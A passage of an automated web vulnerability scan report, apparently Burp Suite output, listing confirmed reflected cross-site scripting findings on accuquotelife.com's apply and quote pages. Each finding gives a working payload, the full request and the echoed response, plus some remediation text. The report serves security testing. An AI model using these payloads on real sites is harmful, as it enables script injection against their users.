__utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 7cbcd"><script>alert(1)</script>5ceb21cadfd4f012c " />...[SNIP]...
1.12. http://www.accuquotelife.com/apply.cfm [LastName parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the LastName request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 1fe7f"><script>alert(1)</script>9634d99d571dc08e5 was submitted in the LastName parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd1fe7f"><script>alert(1)</script>9634d99d571dc08e5 &DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 1fe7f"><script>alert(1)</script>9634d99d571dc08e5 " />...[SNIP]...
1.13. http://www.accuquotelife.com/apply.cfm [LeadQuoteID parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the LeadQuoteID request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload f1634"><script>alert(1)</script>d7be42a38ee2b9188 was submitted in the LeadQuoteID parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465f1634"><script>alert(1)</script>d7be42a38ee2b9188 &ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... f1634"><script>alert(1)</script>d7be42a38ee2b9188 " />...[SNIP]...
1.14. http://www.accuquotelife.com/apply.cfm [Premium parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Premium request parameter is copied into the HTML document as plain text between tags. The payload 275fe<img%20src%3da%20onerror%3dalert(1)>e5679cd338f8db5e3 was submitted in the Premium parameter. This input was echoed as 275fe<img src=a onerror=alert(1)>e5679cd338f8db5e3 in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000275fe<img%20src%3da%20onerror%3dalert(1)>e5679cd338f8db5e3 &Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 500 Internal Server Error/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 275fe<img src=a onerror=alert(1)>e5679cd338f8db5e3 " cannot be converted to a number...[SNIP]...
1.15. http://www.accuquotelife.com/apply.cfm [Premium parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Premium request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 99fe0"><script>alert(1)</script>0dfcb19f8e136299d was submitted in the Premium parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.000099fe0"><script>alert(1)</script>0dfcb19f8e136299d &Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 500 Internal Server Error/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 99fe0"><script>alert(1)</script>0dfcb19f8e136299d " />...[SNIP]...
1.16. http://www.accuquotelife.com/apply.cfm [Product parameter]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Product request parameter is copied into the HTML document as plain text between tags. The payload a99ec<a%20b%3dc>0eee69f868e was submitted in the Product parameter. This input was echoed as a99ec<a b=c>0eee69f868e in the application's response.
Request
POST /apply.cfm HTTP/1.1.com/quote_results.cfm.com-urlencoded/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Terma99ec<a%20b%3dc>0eee69f868e &Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868...[SNIP]...
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... a99ec<a b=c>0eee69f868e product. This is $1,000,000.00 of 30 Year Level Term Guaranteed coverage.</p>...[SNIP]...
1.17. http://www.accuquotelife.com/apply.cfm [Product parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Product request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload ad342"><img%20src%3da%20onerror%3dalert(1)>f78ef789081d7f2e1 was submitted in the Product parameter. This input was echoed as ad342"><img src=a onerror=alert(1)>f78ef789081d7f2e1 in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Termad342"><img%20src%3da%20onerror%3dalert(1)>f78ef789081d7f2e1 &Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... ad342"><img src=a onerror=alert(1)>f78ef789081d7f2e1 " />...[SNIP]...
1.18. http://www.accuquotelife.com/apply.cfm [Product parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Product request parameter is copied into a JavaScript string which is encapsulated in double quotation marks. The payload a6507"%3balert(1)//217715483c5d29680 was submitted in the Product parameter. This input was echoed as a6507";alert(1)//217715483c5d29680 in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Terma6507"%3balert(1)//217715483c5d29680 &Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... a6507";alert(1)//217715483c5d29680 ;1;1000000"...[SNIP]...
1.19. http://www.accuquotelife.com/apply.cfm [ShortLeadID parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the ShortLeadID request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 95525"><script>alert(1)</script>d35ff8b8cc37edc37 was submitted in the ShortLeadID parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=1086885895525"><script>alert(1)</script>d35ff8b8cc37edc37 &image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 95525"><script>alert(1)</script>d35ff8b8cc37edc37 " />...[SNIP]...
1.20. http://www.accuquotelife.com/apply.cfm [TobaccoUseTypeID parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the TobaccoUseTypeID request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 49e8e"><script>alert(1)</script>cd4f87abd029bcff5 was submitted in the TobaccoUseTypeID parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=1049e8e"><script>alert(1)</script>cd4f87abd029bcff5 &StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 49e8e"><script>alert(1)</script>cd4f87abd029bcff5 " />...[SNIP]...
1.21. http://www.accuquotelife.com/quote_results.cfm [Email parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/quote_results.cfm
Issue detail
The value of the Email request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload c9a6f"><script>alert(1)</script>dd1e12941a8481226 was submitted in the Email parameter. This input was echoed unmodified in the application's response.
Remediation detail
NULL byte bypasses typically arise when the application is being defended by a web application firewall (WAF) that is written in native code, where strings are terminated by a NULL byte. You should fix the actual vulnerability within the application code, and if appropriate ask your WAF vendor to provide a fix for the NULL byte bypass.
Request
GET /quote_results.cfm?Sex=2&StateID=1&TobaccoUseTypeID=10&Catagory=7&BirthMonth=1&BirthDay=01&BirthYear=1970&FaceAmountID=19&Health=477&FirstName=xss&LastName=cdd&DayTimePhone1=212&DayTimePhone2=555&DayTimePhone3=1212&Email=xss%40accuquote.comc9a6f"><script>alert(1)</script>dd1e12941a8481226 &image.x=101&image.y=8&ContactTimeID=1&EveningPhone1=&EveningPhone2=&EveningPhone3= HTTP/1.1.com/index11b.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3#1313678249|session#1313678182912-659761#1313680049|PC#1313678182912-659761.19#1314887789; s_cc=true; L1247=1.1313764594323; __qca=P0-1874889852-1313678195779; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; CT_Type=1; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; s_sq=accuquotelifeproduction%3D%2526pid%253DHome%252520Page%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/index11-images/display-quotes-btn.png%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... c9a6f"><script>alert(1)</script>dd1e12941a8481226 " />...[SNIP]...
1.22. http://www.accuquotelife.com/quote_results.cfm [FirstName parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/quote_results.cfm
Issue detail
The value of the FirstName request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 98c25"><script>alert(1)</script>24f1a6bc8cda00737 was submitted in the FirstName parameter. This input was echoed unmodified in the application's response.
Request
GET /quote_results.cfm?Sex=2&StateID=1&TobaccoUseTypeID=10&Catagory=7&BirthMonth=1&BirthDay=01&BirthYear=1970&FaceAmountID=19&Health=477&FirstName=xss98c25"><script>alert(1)</script>24f1a6bc8cda00737 &LastName=cdd&DayTimePhone1=212&DayTimePhone2=555&DayTimePhone3=1212&Email=xss%40accuquote.com&image.x=101&image.y=8&ContactTimeID=1&EveningPhone1=&EveningPhone2=&EveningPhone3= HTTP/1.1.com/index11b.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3#1313678249|session#1313678182912-659761#1313680049|PC#1313678182912-659761.19#1314887789; s_cc=true; L1247=1.1313764594323; __qca=P0-1874889852-1313678195779; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; CT_Type=1; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; s_sq=accuquotelifeproduction%3D%2526pid%253DHome%252520Page%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/index11-images/display-quotes-btn.png%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 98c25"><script>alert(1)</script>24f1a6bc8cda00737 " />...[SNIP]...
1.23. http://www.accuquotelife.com/quote_results.cfm [LastName parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/quote_results.cfm
Issue detail
The value of the LastName request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload b4eb3"><script>alert(1)</script>e3e44e971013fab31 was submitted in the LastName parameter. This input was echoed unmodified in the application's response.
Request
GET /quote_results.cfm?Sex=2&StateID=1&TobaccoUseTypeID=10&Catagory=7&BirthMonth=1&BirthDay=01&BirthYear=1970&FaceAmountID=19&Health=477&FirstName=xss&LastName=cddb4eb3"><script>alert(1)</script>e3e44e971013fab31 &DayTimePhone1=212&DayTimePhone2=555&DayTimePhone3=1212&Email=xss%40accuquote.com&image.x=101&image.y=8&ContactTimeID=1&EveningPhone1=&EveningPhone2=&EveningPhone3= HTTP/1.1.com/index11b.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3#1313678249|session#1313678182912-659761#1313680049|PC#1313678182912-659761.19#1314887789; s_cc=true; L1247=1.1313764594323; __qca=P0-1874889852-1313678195779; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; CT_Type=1; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; s_sq=accuquotelifeproduction%3D%2526pid%253DHome%252520Page%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/index11-images/display-quotes-btn.png%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... b4eb3"><script>alert(1)</script>e3e44e971013fab31 " />...[SNIP]...
2. Cross-domain script include
previous
next
There are 4 instances of this issue:
Issue background
When an application includes a script from an external domain, this script is executed by the browser within the security context of the invoking application. The script can therefore do anything that the application's own scripts can do, such as accessing application data and performing actions within the context of the current user.
Issue remediation
Scripts should not be included from untrusted domains. If you have a requirement which a third-party script appears to fulfil, then you should ideally copy the contents of that script onto your own domain and include it from there. If that is not possible (e.g. for licensing reasons) then you should consider reimplementing the script's functionality within your own code.
2.1. http://www.accuquotelife.com/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/
Issue detail
The response dynamically includes the following scripts from other domains:http://hits.convergetrack.com/Includes/CT.js http://secure.quantserve.com/quant.js http://www.bkrtx.com/js/bk-static.js http://www.googleadservices.com/pagead/conversion.js https://seal.godaddy.com/getSeal?sealID=i3vAY8jiapbPmz0mPW7I1QqnSgIjFCJPL6yiqnsOOaCEJQZeLeYdfDAv7yT
Request
GET / HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=%5B%5BB%5D%5D; mbox=session#1313678182912-659761#1313680160|PC#1313678182912-659761.19#1314887900|check#true#1313678360
Response
